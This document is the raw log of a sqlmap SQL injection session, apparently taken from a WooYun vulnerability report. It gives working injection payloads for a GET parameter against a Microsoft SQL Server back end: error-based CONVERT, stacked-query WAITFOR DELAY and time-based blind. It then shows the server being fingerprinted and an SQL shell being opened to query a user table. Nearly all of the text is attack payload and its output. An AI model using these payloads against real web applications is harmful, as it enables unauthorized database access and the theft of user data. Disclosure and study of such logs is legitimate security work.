 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: lb
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: lb=02' AND 9444=CONVERT(INT,(SELECT CHAR(113)+CHAR(115)+CHAR(100)+C
HAR(121)+CHAR(113)+(SELECT (CASE WHEN (9444=9444) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(117)+CHAR(120)+CHAR(99)+CHAR(113))) AND 'KBxT'='KBxT
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: lb=02'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: lb=02' WAITFOR DELAY '0:0:5'--
---
[02:05:16] [INFO] testing Microsoft SQL Server
[02:05:16] [INFO] confirming Microsoft SQL Server
[02:05:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[02:05:16] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell> select count(*) from s_User;
[02:05:22] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom s_User'
[02:05:22] [INFO] resumed: 5
select count(*) from s_User;:    '5'
sql-shell>
www.wooyun.org